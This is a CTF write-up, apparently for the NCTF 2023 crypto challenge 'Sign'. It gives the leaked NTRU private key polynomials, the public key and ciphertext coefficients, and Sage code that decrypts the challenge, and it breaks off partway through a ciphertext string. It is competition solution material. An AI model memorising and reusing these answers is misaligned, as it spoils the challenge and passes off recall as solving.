2023 NCTF writeup

CRYPTO

Sign

直接给了fx,gx，等于私钥给了，直接套代码，具体可以参考：

https://0xffff.one/d/1424

fx =  [0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, -1, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, -1, 0, 0, 0, 1, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 1, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 1, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, -1, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 1]
gx =  [0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 1, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, -1, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, -1, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, -1, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 1, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 1]
hx =  [292, 374, 91, 384, 263, 330, 77, 497, 294, 141, 485, 464, 46, 478, 315, 100, 287, 1, 337, 477, 451, 387, 340, 370, 384, 19, 158, 440, 377, 177, 235, 340, 166, 359, 488, 332, 252, 443, 256, 453, 33, 282, 175, 18, 218, 208, 414, 147, 12, 468, 155, 34, 109, 390, 312, 472, 345, 176, 9, 184, 100, 414, 293, 366, 132, 128, 223, 242, 137, 223, 268, 259, 446, 57, 463, 344, 459, 115, 509, 510, 82, 42, 408, 139, 341, 351, 511, 339, 317, 139, 317, 297, 288, 58, 33, 120, 244, 194, 44, 128, 278, 130, 449, 282, 274, 376, 209, 240, 148, 426, 244, 319, 251, 438, 317, 166, 161, 37, 361, 468, 172, 116, 211, 64, 446, 162, 301, 447, 92, 325, 285, 4, 8, 160, 382, 365, 413, 150, 141, 323, 107, 225, 466, 93, 86, 219, 174, 198, 155, 88, 194, 259, 140, 36, 82, 462, 182, 496, 250, 337, 39, 435, 448, 365, 262, 146, 89, 283, 195, 395, 216, 159, 312, 53, 70, 485, 368, 130, 491, 474, 325, 4, 205, 1, 292, 330, 186, 66, 137, 291, 452, 236, 25, 114, 407, 125, 343, 2, 304, 267, 459, 432, 129, 21, 197, 51, 26, 342, 457, 163, 51, 52, 82, 229, 332, 72, 408, 242, 218, 286, 368, 503, 498, 434, 135, 311, 321, 205, 269, 318, 19, 119, 422, 425, 463, 368, 317, 99, 178, 390, 8, 127, 156, 27, 332, 437, 87, 187, 92, 115, 380, 54, 236, 287, 259, 386, 391, 94, 312, 454, 459, 340, 382, 424, 25, 318, 47, 249, 115, 20, 89, 82, 377, 328, 231, 298, 402, 336, 452, 264, 265, 83, 254, 156, 449, 34, 99, 412, 101, 183, 38, 142, 231, 181, 495, 6, 327, 278, 92, 452, 372, 12, 91, 102, 277, 98, 418, 22, 32, 493, 50, 374, 230, 479, 496, 6, 382, 300, 496, 157, 1, 221, 418, 381, 275, 391, 199, 472, 5, 222, 448, 377, 102, 468, 94, 35, 6, 6, 464, 452, 453, 354, 277, 425, 120, 501, 172, 222, 314, 362, 6, 105, 387, 77, 14, 112, 289, 358, 495, 350, 411, 378, 30, 89, 115, 171, 42, 32, 427, 125, 420, 486, 435, 151, 234, 416, 428, 425, 250, 142, 301, 245, 154, 338, 223, 292, 27, 194, 220, 34, 283, 255, 53, 5, 420, 134, 351, 216, 92, 242, 39, 454, 96, 239, 390, 182, 368, 463, 176, 187, 25, 122, 441, 54, 171, 426, 435, 318, 345, 166, 224, 258, 246, 349, 50, 400, 381, 236, 315, 439, 249, 201, 262, 95, 210, 327, 199, 205, 402, 175, 280, 337, 388, 205, 336, 52, 68, 364, 293, 462, 388, 354, 169, 163, 72, 374, 220, 355, 275, 36, 208, 198, 363, 369, 344, 61, 13, 230, 196, 190, 463, 351, 37, 276, 336, 110, 352, 56, 117, 376, 500, 373, 438, 309, 496, 400, 76, 169, 447, 434, 255, 456, 511, 414, 83, 369, 174, 291, 213, 227, 254, 186, 145, 402, 265, 13, 20, 212, 442]
e=[219, 149, 491, 115, 68, 464, 91, 223, 480, 506, 103, 373, 19, 52, 368, 467, 304, 380, 495, 372, 506, 318, 320, 263, 120, 126, 165, 271, 435, 378, 443, 261, 336, 381, 57, 360, 36, 155, 424, 458, 84, 80, 187, 261, 501, 279, 167, 13, 241, 85, 214, 133, 483, 374, 430, 401, 265, 127, 497, 405, 60, 34, 81, 422, 423, 200, 276, 424, 245, 437, 31, 193, 282, 154, 93, 13, 499, 190, 1, 304, 415, 189, 82, 472, 13, 488, 366, 364, 319, 121, 322, 120, 468, 134, 305, 228, 288, 284, 33, 430, 125, 366, 212, 207, 227, 201, 286, 377, 376, 57, 336, 379, 101, 461, 375, 101, 475, 126, 306, 73, 88, 1, 149, 378, 381, 129, 402, 341, 390, 57, 305, 139, 436, 101, 386, 460, 43, 468, 9, 449, 255, 184, 374, 466, 429, 167, 101, 247, 183, 159, 346, 45, 79, 192, 259, 32, 140, 151, 16, 214, 42, 450, 111, 7, 303, 286, 435, 491, 339, 248, 114, 185, 103, 81, 414, 100, 485, 428, 137, 13, 243, 202, 62, 208, 136, 376, 88, 158, 377, 404, 355, 194, 452, 373, 107, 290, 89, 489, 259, 462, 169, 235, 86, 214, 333, 472, 343, 487, 19, 371, 203, 234, 315, 339, 430, 133, 96, 161, 278, 13, 20, 87, 303, 466, 353, 139, 395, 131, 298, 85, 144, 244, 150, 488, 254, 284, 89, 300, 297, 288, 245, 439, 307, 222, 110, 343, 318, 202, 429, 81, 203, 468, 144, 140, 480, 370, 501, 14, 490, 278, 493, 390, 214, 108, 174, 150, 287, 197, 497, 374, 420, 298, 222, 188, 146, 298, 466, 459, 456, 16, 131, 253, 153, 481, 342, 498, 173, 12, 452, 197, 233, 18, 439, 332, 185, 48, 330, 4, 99, 105, 75, 306, 174, 492, 131, 39, 126, 491, 79, 145, 186, 493, 23, 230, 195, 118, 310, 173, 244, 80, 25, 502, 373, 457, 275, 282, 26, 206, 14, 181, 61, 391, 454, 417, 370, 70, 413, 389, 434, 400, 88, 417, 364, 458, 496, 425, 12, 280, 102, 265, 471, 43, 257, 327, 10, 334, 239, 344, 77, 298, 140, 287, 260, 194, 431, 65, 304, 302, 210, 393, 473, 463, 312, 255, 368, 476, 462, 390, 412, 266, 138, 410, 246, 101, 460, 307, 123, 4, 240, 502, 115, 147, 370, 241, 222, 495, 109, 51, 138, 354, 447, 282, 434, 280, 275, 404, 214, 68, 77, 167, 302, 95, 462, 16, 184, 213, 227, 130, 50, 405, 30, 353, 24, 143, 100, 163, 212, 388, 283, 252, 187, 247, 190, 163, 252, 169, 267, 363, 72, 399, 195, 215, 103, 60, 466, 318, 71, 193, 449, 65, 358, 443, 260, 253, 46, 5, 416, 115, 390, 15, 120, 384, 50, 122, 87, 428, 282, 464, 83, 80, 401, 8, 175, 457, 301, 63, 205, 402, 468, 368, 510, 488, 345, 103, 306, 387, 34, 119, 459, 43, 319, 264, 184, 406, 407, 358, 242, 42, 241, 34, 118, 477, 117, 325, 511, 499, 365, 192, 507]
R= PolynomialRing(ZZ,'xq')
e=R(e)
print('e=',e)
N=509
p=3
q=512
d=3
# Sage
from Crypto.Util.number import *
# from secret import flag
class NTRU:
    def __init__(self, N, p, q, d):
        self.debug = False

        assert q > (6*d+1)*p
        assert is_prime(N)
        assert gcd(N, q) == 1 and gcd(p, q) == 1
        self.N = N
        self.p = p
        self.q = q
        self.d = d

        self.R_  = PolynomialRing(ZZ,'x')
        self.Rp_ = PolynomialRing(Zmod(p),'xp')
        self.Rq_ = PolynomialRing(Zmod(q),'xq')
        x = self.R_.gen()
        xp = self.Rp_.gen()
        xq = self.Rq_.gen()
        self.R  = self.R_.quotient(x^N - 1, 'y')
        self.Rp = self.Rp_.quotient(xp^N - 1, 'yp')
        self.Rq = self.Rq_.quotient(xq^N - 1, 'yq')

        self.RpOrder = self.p^self.N - self.p
        self.RqOrder = self.q^self.N - self.q
        self.sk, self.pk = self.keyGen()

    def T(self, d1, d2):
        assert self.N >= d1+d2
        t = [1]*d1 + [-1]*d2 + [0]*(self.N-d1-d2)
        shuffle(t)
        return self.R(t)

    def lift(self, fx):
        mod = Integer(fx.base_ring()(-1)) + 1
        return self.R([Integer(x)-mod if x > mod//2 else x for x in list(fx)])
    def setKey(self, fx, gx):
        assert type(fx) == type('x^2 + 1')  # e.g.
        assert type(gx) == type('x^2 - 1')  # emmm

        try:
            fx = self.R(fx)
            gx = self.R(gx)

            Fp = self.Rp(list(fx)) ^ (-1)
            Fq = pow(self.Rq(list(fx)), self.RqOrder - 1)
            hx = Fq * self.Rq(list(gx))

            self.sk = (fx, gx, Fp, Fq, hx)
            self.pk = hx
            return True
        except:
            return False
    def keyGen(self):
        fx = self.T(self.d+1, self.d)
        gx = self.T(self.d, self.d)

        Fp = self.Rp(list(fx)) ^ (-1)                         
        assert pow(self.Rp(list(fx)), self.RpOrder-1) == Fp 
        assert self.Rp(list(fx)) * Fp == 1                

        Fq = pow(self.Rq(list(fx)), self.RqOrder - 1)   
        assert self.Rq(list(fx)) * Fq == 1              

        hx = Fq * self.Rq(list(gx))

        sk = (fx, gx, Fp, Fq, hx)
        pk = hx
        return sk, pk

    def getKey(self):
        ssk = (
              self.R_(list(self.sk[0])),   
              self.R_(list(self.sk[1]))   
            )
        spk = self.Rq_(list(self.pk)) 
        return ssk, spk

    def pad(self,msg):
        pad_length = self.N - len(msg)
        msg += [-1 for _ in range(pad_length)]
        return msg

    def encode(self,msg):
        result = []
        for i in msg:
            result += [int(_) for _ in bin(i)[2:].zfill(8)]
        if len(result) < self.N:result = self.pad(result)
        result = self.R(result)
        return result


    def encrypt(self, m):
        m = self.encode(m)
        assert self.pk != None
        hx = self.pk
        mx = self.R(m)
        mx = self.Rp(list(mx))            
        mx = self.Rq(list(mx))   

        rx = self.T(self.d, self.d)
        rx = self.Rq(list(rx))

        e = self.p * rx * hx + mx
        return list(e)
    def decrypt(self, e):
        assert type(e) == type('xq^2 - 1')  # e.g.
        assert self.sk != None
        fx, gx, Fp, Fq, hx = self.sk

        e = self.Rq(e)
        ax = self.Rq(list(fx)) * e
        a = self.lift(ax)                   # center lift
        bx = Fp * self.Rp(list(a))
        b = self.lift(bx)

        #return bx
        return self.R_(list(b))

if __name__ == '__main__':
    ntru = NTRU(N=509, p=3, q=512, d=3)
    fx= 'x^440 - x^405 + x^294 + x^248 + x^212 - x^208 - x^145'
    gx= 'x^393 + x^335 - x^322 - x^311 - x^248 + x^128'
#     assert len(flag) == 42
#     sk, pk = ntru.getKey()
#     print("fx = " , sk[0].list())
#     print("gx = " , sk[1].list())
#     print("hx = " , pk.list())
    hx= '442*xq^508 + 212*xq^507 + 20*xq^506 + 13*xq^505 + 265*xq^504 + 402*xq^503 + 145*xq^502 + 186*xq^501 + 254*xq^500 + 227*xq^499 + 213*xq^498 + 291*xq^497 + 174*xq^496 + 369*xq^495 + 83*xq^494 + 414*xq^493 + 511*xq^492 + 456*xq^491 + 255*xq^490 + 434*xq^489 + 447*xq^488 + 169*xq^487 + 76*xq^486 + 400*xq^485 + 496*xq^484 + 309*xq^483 + 438*xq^482 + 373*xq^481 + 500*xq^480 + 376*xq^479 + 117*xq^478 + 56*xq^477 + 352*xq^476 + 110*xq^475 + 336*xq^474 + 276*xq^473 + 37*xq^472 + 351*xq^471 + 463*xq^470 + 190*xq^469 + 196*xq^468 + 230*xq^467 + 13*xq^466 + 61*xq^465 + 344*xq^464 + 369*xq^463 + 363*xq^462 + 198*xq^461 + 208*xq^460 + 36*xq^459 + 275*xq^458 + 355*xq^457 + 220*xq^456 + 374*xq^455 + 72*xq^454 + 163*xq^453 + 169*xq^452 + 354*xq^451 + 388*xq^450 + 462*xq^449 + 293*xq^448 + 364*xq^447 + 68*xq^446 + 52*xq^445 + 336*xq^444 + 205*xq^443 + 388*xq^442 + 337*xq^441 + 280*xq^440 + 175*xq^439 + 402*xq^438 + 205*xq^437 + 199*xq^436 + 327*xq^435 + 210*xq^434 + 95*xq^433 + 262*xq^432 + 201*xq^431 + 249*xq^430 + 439*xq^429 + 315*xq^428 + 236*xq^427 + 381*xq^426 + 400*xq^425 + 50*xq^424 + 349*xq^423 + 246*xq^422 + 258*xq^421 + 224*xq^420 + 166*xq^419 + 345*xq^418 + 318*xq^417 + 435*xq^416 + 426*xq^415 + 171*xq^414 + 54*xq^413 + 441*xq^412 + 122*xq^411 + 25*xq^410 + 187*xq^409 + 176*xq^408 + 463*xq^407 + 368*xq^406 + 182*xq^405 + 390*xq^404 + 239*xq^403 + 96*xq^402 + 454*xq^401 + 39*xq^400 + 242*xq^399 + 92*xq^398 + 216*xq^397 + 351*xq^396 + 134*xq^395 + 420*xq^394 + 5*xq^393 + 53*xq^392 + 255*xq^391 + 283*xq^390 + 34*xq^389 + 220*xq^388 + 194*xq^387 + 27*xq^386 + 292*xq^385 + 223*xq^384 + 338*xq^383 + 154*xq^382 + 245*xq^381 + 301*xq^380 + 142*xq^379 + 250*xq^378 + 425*xq^377 + 428*xq^376 + 416*xq^375 + 234*xq^374 + 151*xq^373 + 435*xq^372 + 486*xq^371 + 420*xq^370 + 125*xq^369 + 427*xq^368 + 32*xq^367 + 42*xq^366 + 171*xq^365 + 115*xq^364 + 89*xq^363 + 30*xq^362 + 378*xq^361 + 411*xq^360 + 350*xq^359 + 495*xq^358 + 358*xq^357 + 289*xq^356 + 112*xq^355 + 14*xq^354 + 77*xq^353 + 387*xq^352 + 105*xq^351 + 6*xq^350 + 362*xq^349 + 314*xq^348 + 222*xq^347 + 172*xq^346 + 501*xq^345 + 120*xq^344 + 425*xq^343 + 277*xq^342 + 354*xq^341 + 453*xq^340 + 452*xq^339 + 464*xq^338 + 6*xq^337 + 6*xq^336 + 35*xq^335 + 94*xq^334 + 468*xq^333 + 102*xq^332 + 377*xq^331 + 448*xq^330 + 222*xq^329 + 5*xq^328 + 472*xq^327 + 199*xq^326 + 391*xq^325 + 275*xq^324 + 381*xq^323 + 418*xq^322 + 221*xq^321 + xq^320 + 157*xq^319 + 496*xq^318 + 300*xq^317 + 382*xq^316 + 6*xq^315 + 496*xq^314 + 479*xq^313 + 230*xq^312 + 374*xq^311 + 50*xq^310 + 493*xq^309 + 32*xq^308 + 22*xq^307 + 418*xq^306 + 98*xq^305 + 277*xq^304 + 102*xq^303 + 91*xq^302 + 12*xq^301 + 372*xq^300 + 452*xq^299 + 92*xq^298 + 278*xq^297 + 327*xq^296 + 6*xq^295 + 495*xq^294 + 181*xq^293 + 231*xq^292 + 142*xq^291 + 38*xq^290 + 183*xq^289 + 101*xq^288 + 412*xq^287 + 99*xq^286 + 34*xq^285 + 449*xq^284 + 156*xq^283 + 254*xq^282 + 83*xq^281 + 265*xq^280 + 264*xq^279 + 452*xq^278 + 336*xq^277 + 402*xq^276 + 298*xq^275 + 231*xq^274 + 328*xq^273 + 377*xq^272 + 82*xq^271 + 89*xq^270 + 20*xq^269 + 115*xq^268 + 249*xq^267 + 47*xq^266 + 318*xq^265 + 25*xq^264 + 424*xq^263 + 382*xq^262 + 340*xq^261 + 459*xq^260 + 454*xq^259 + 312*xq^258 + 94*xq^257 + 391*xq^256 + 386*xq^255 + 259*xq^254 + 287*xq^253 + 236*xq^252 + 54*xq^251 + 380*xq^250 + 115*xq^249 + 92*xq^248 + 187*xq^247 + 87*xq^246 + 437*xq^245 + 332*xq^244 + 27*xq^243 + 156*xq^242 + 127*xq^241 + 8*xq^240 + 390*xq^239 + 178*xq^238 + 99*xq^237 + 317*xq^236 + 368*xq^235 + 463*xq^234 + 425*xq^233 + 422*xq^232 + 119*xq^231 + 19*xq^230 + 318*xq^229 + 269*xq^228 + 205*xq^227 + 321*xq^226 + 311*xq^225 + 135*xq^224 + 434*xq^223 + 498*xq^222 + 503*xq^221 + 368*xq^220 + 286*xq^219 + 218*xq^218 + 242*xq^217 + 408*xq^216 + 72*xq^215 + 332*xq^214 + 229*xq^213 + 82*xq^212 + 52*xq^211 + 51*xq^210 + 163*xq^209 + 457*xq^208 + 342*xq^207 + 26*xq^206 + 51*xq^205 + 197*xq^204 + 21*xq^203 + 129*xq^202 + 432*xq^201 + 459*xq^200 + 267*xq^199 + 304*xq^198 + 2*xq^197 + 343*xq^196 + 125*xq^195 + 407*xq^194 + 114*xq^193 + 25*xq^192 + 236*xq^191 + 452*xq^190 + 291*xq^189 + 137*xq^188 + 66*xq^187 + 186*xq^186 + 330*xq^185 + 292*xq^184 + xq^183 + 205*xq^182 + 4*xq^181 + 325*xq^180 + 474*xq^179 + 491*xq^178 + 130*xq^177 + 368*xq^176 + 485*xq^175 + 70*xq^174 + 53*xq^173 + 312*xq^172 + 159*xq^171 + 216*xq^170 + 395*xq^169 + 195*xq^168 + 283*xq^167 + 89*xq^166 + 146*xq^165 + 262*xq^164 + 365*xq^163 + 448*xq^162 + 435*xq^161 + 39*xq^160 + 337*xq^159 + 250*xq^158 + 496*xq^157 + 182*xq^156 + 462*xq^155 + 82*xq^154 + 36*xq^153 + 140*xq^152 + 259*xq^151 + 194*xq^150 + 88*xq^149 + 155*xq^148 + 198*xq^147 + 174*xq^146 + 219*xq^145 + 86*xq^144 + 93*xq^143 + 466*xq^142 + 225*xq^141 + 107*xq^140 + 323*xq^139 + 141*xq^138 + 150*xq^137 + 413*xq^136 + 365*xq^135 + 382*xq^134 + 160*xq^133 + 8*xq^132 + 4*xq^131 + 285*xq^130 + 325*xq^129 + 92*xq^128 + 447*xq^127 + 301*xq^126 + 162*xq^125 + 446*xq^124 + 64*xq^123 + 211*xq^122 + 116*xq^121 + 172*xq^120 + 468*xq^119 + 361*xq^118 + 37*xq^117 + 161*xq^116 + 166*xq^115 + 317*xq^114 + 438*xq^113 + 251*xq^112 + 319*xq^111 + 244*xq^110 + 426*xq^109 + 148*xq^108 + 240*xq^107 + 209*xq^106 + 376*xq^105 + 274*xq^104 + 282*xq^103 + 449*xq^102 + 130*xq^101 + 278*xq^100 + 128*xq^99 + 44*xq^98 + 194*xq^97 + 244*xq^96 + 120*xq^95 + 33*xq^94 + 58*xq^93 + 288*xq^92 + 297*xq^91 + 317*xq^90 + 139*xq^89 + 317*xq^88 + 339*xq^87 + 511*xq^86 + 351*xq^85 + 341*xq^84 + 139*xq^83 + 408*xq^82 + 42*xq^81 + 82*xq^80 + 510*xq^79 + 509*xq^78 + 115*xq^77 + 459*xq^76 + 344*xq^75 + 463*xq^74 + 57*xq^73 + 446*xq^72 + 259*xq^71 + 268*xq^70 + 223*xq^69 + 137*xq^68 + 242*xq^67 + 223*xq^66 + 128*xq^65 + 132*xq^64 + 366*xq^63 + 293*xq^62 + 414*xq^61 + 100*xq^60 + 184*xq^59 + 9*xq^58 + 176*xq^57 + 345*xq^56 + 472*xq^55 + 312*xq^54 + 390*xq^53 + 109*xq^52 + 34*xq^51 + 155*xq^50 + 468*xq^49 + 12*xq^48 + 147*xq^47 + 414*xq^46 + 208*xq^45 + 218*xq^44 + 18*xq^43 + 175*xq^42 + 282*xq^41 + 33*xq^40 + 453*xq^39 + 256*xq^38 + 443*xq^37 + 252*xq^36 + 332*xq^35 + 488*xq^34 + 359*xq^33 + 166*xq^32 + 340*xq^31 + 235*xq^30 + 177*xq^29 + 377*xq^28 + 440*xq^27 + 158*xq^26 + 19*xq^25 + 384*xq^24 + 370*xq^23 + 340*xq^22 + 387*xq^21 + 451*xq^20 + 477*xq^19 + 337*xq^18 + xq^17 + 287*xq^16 + 100*xq^15 + 315*xq^14 + 478*xq^13 + 46*xq^12 + 464*xq^11 + 485*xq^10 + 141*xq^9 + 294*xq^8 + 497*xq^7 + 77*xq^6 + 330*xq^5 + 263*xq^4 + 384*xq^3 + 91*xq^2 + 374*xq + 292'
    e= '507*xq^508 + 192*xq^507 + 365*xq^506 + 499*xq^505 + 511*xq^504 + 325*xq^503 + 117*xq^502 + 477*xq^501 + 118*xq^500 + 34*xq^499 + 241*xq^498 + 42*xq^497 + 242*xq^496 + 358*xq^495 + 407*xq^494 + 406*xq^493 + 184*xq^492 + 264*xq^491 + 319*xq^490 + 43*xq^489 + 459*xq^488 + 119*xq^487 + 34*xq^486 + 387*xq^485 + 306*xq^484 + 103*xq^483 + 345*xq^482 + 488*xq^481 + 510*xq^480 + 368*xq^479 + 468*xq^478 + 402*xq^477 + 205*xq^476 + 63*xq^475 + 301*xq^474 + 457*xq^473 + 175*xq^472 + 8*xq^471 + 401*xq^470 + 80*xq^469 + 83*xq^468 + 464*xq^467 + 282*xq^466 + 428*xq^465 + 87*xq^464 + 122*xq^463 + 50*xq^462 + 384*xq^461 + 120*xq^460 + 15*xq^459 + 390*xq^458 + 115*xq^457 + 416*xq^456 + 5*xq^455 + 46*xq^454 + 253*xq^453 + 260*xq^452 + 443*xq^451 + 358*xq^450 + 65*xq^449 + 449*xq^448 + 193*xq^447 + 71*xq^446 + 318*xq^445 + 466*xq^444 + 60*xq^443 + 103*xq^442 + 215*xq^441 + 195*xq^440 + 399*xq^439 + 72*xq^438 + 363*xq^437 + 267*xq^436 + 169*xq^435 + 252*xq^434 + 163*xq^433 + 190*xq^432 + 247*xq^431 + 187*xq^430 + 252*xq^429 + 283*xq^428 + 388*xq^427 + 212*xq^426 + 163*xq^425 + 100*xq^424 + 143*xq^423 + 24*xq^422 + 353*xq^421 + 30*xq^420 + 405*xq^419 + 50*xq^418 + 130*xq^417 + 227*xq^416 + 213*xq^415 + 184*xq^414 + 16*xq^413 + 462*xq^412 + 95*xq^411 + 302*xq^410 + 167*xq^409 + 77*xq^408 + 68*xq^407 + 214*xq^406 + 404*xq^405 + 275*xq^404 + 280*xq^403 + 434*xq^402 + 282*xq^401 + 447*xq^400 + 354*xq^399 + 138*xq^398 + 51*xq^397 + 109*xq^396 + 495*xq^395 + 222*xq^394 + 241*xq^393 + 370*xq^392 + 147*xq^391 + 115*xq^390 + 502*xq^389 + 240*xq^388 + 4*xq^387 + 123*xq^386 + 307*xq^385 + 460*xq^384 + 101*xq^383 + 246*xq^382 + 410*xq^381 + 138*xq^380 + 266*xq^379 + 412*xq^378 + 390*xq^377 + 462*xq^376 + 476*xq^375 + 368*xq^374 + 255*xq^373 + 312*xq^372 + 463*xq^371 + 473*xq^370 + 393*xq^369 + 210*xq^368 + 302*xq^367 + 304*xq^366 + 65*xq^365 + 431*xq^364 + 194*xq^363 + 260*xq^362 + 287*xq^361 + 140*xq^360 + 298*xq^359 + 77*xq^358 + 344*xq^357 + 239*xq^356 + 334*xq^355 + 10*xq^354 + 327*xq^353 + 257*xq^352 + 43*xq^351 + 471*xq^350 + 265*xq^349 + 102*xq^348 + 280*xq^347 + 12*xq^346 + 425*xq^345 + 496*xq^344 + 458*xq^343 + 364*xq^342 + 417*xq^341 + 88*xq^340 + 400*xq^339 + 434*xq^338 + 389*xq^337 + 413*xq^336 + 70*xq^335 + 370*xq^334 + 417*xq^333 + 454*xq^332 + 391*xq^331 + 61*xq^330 + 181*xq^329 + 14*xq^328 + 206*xq^327 + 26*xq^326 + 282*xq^325 + 275*xq^324 + 457*xq^323 + 373*xq^322 + 502*xq^321 + 25*xq^320 + 80*xq^319 + 244*xq^318 + 173*xq^317 + 310*xq^316 + 118*xq^315 + 195*xq^314 + 230*xq^313 + 23*xq^312 + 493*xq^311 + 186*xq^310 + 145*xq^309 + 79*xq^308 + 491*xq^307 + 126*xq^306 + 39*xq^305 + 131*xq^304 + 492*xq^303 + 174*xq^302 + 306*xq^301 + 75*xq^300 + 105*xq^299 + 99*xq^298 + 4*xq^297 + 330*xq^296 + 48*xq^295 + 185*xq^294 + 332*xq^293 + 439*xq^292 + 18*xq^291 + 233*xq^290 + 197*xq^289 + 452*xq^288 + 12*xq^287 + 173*xq^286 + 498*xq^285 + 342*xq^284 + 481*xq^283 + 153*xq^282 + 253*xq^281 + 131*xq^280 + 16*xq^279 + 456*xq^278 + 459*xq^277 + 466*xq^276 + 298*xq^275 + 146*xq^274 + 188*xq^273 + 222*xq^272 + 298*xq^271 + 420*xq^270 + 374*xq^269 + 497*xq^268 + 197*xq^267 + 287*xq^266 + 150*xq^265 + 174*xq^264 + 108*xq^263 + 214*xq^262 + 390*xq^261 + 493*xq^260 + 278*xq^259 + 490*xq^258 + 14*xq^257 + 501*xq^256 + 370*xq^255 + 480*xq^254 + 140*xq^253 + 144*xq^252 + 468*xq^251 + 203*xq^250 + 81*xq^249 + 429*xq^248 + 202*xq^247 + 318*xq^246 + 343*xq^245 + 110*xq^244 + 222*xq^243 + 307*xq^242 + 439*xq^241 + 245*xq^240 + 288*xq^239 + 297*xq^238 + 300*xq^237 + 89*xq^236 + 284*xq^235 + 254*xq^234 + 488*xq^233 + 150*xq^232 + 244*xq^231 + 144*xq^230 + 85*xq^229 + 298*xq^228 + 131*xq^227 + 395*xq^226 + 139*xq^225 + 353*xq^224 + 466*xq^223 + 303*xq^222 + 87*xq^221 + 20*xq^220 + 13*xq^219 + 278*xq^218 + 161*xq^217 + 96*xq^216 + 133*xq^215 + 430*xq^214 + 339*xq^213 + 315*xq^212 + 234*xq^211 + 203*xq^210 + 371*xq^209 + 19*xq^208 + 487*xq^207 + 343*xq^206 + 472*xq^205 + 333*xq^204 + 214*xq^203 + 86*xq^202 + 235*xq^201 + 169*xq^200 + 462*xq^199 + 259*xq^198 + 489*xq^197 + 89*xq^196 + 290*xq^195 + 107*xq^194 + 373*xq^193 + 452*xq^192 + 194*xq^191 + 355*xq^190 + 404*xq^189 + 377*xq^188 + 158*xq^187 + 88*xq^186 + 376*xq^185 + 136*xq^184 + 208*xq^183 + 62*xq^182 + 202*xq^181 + 243*xq^180 + 13*xq^179 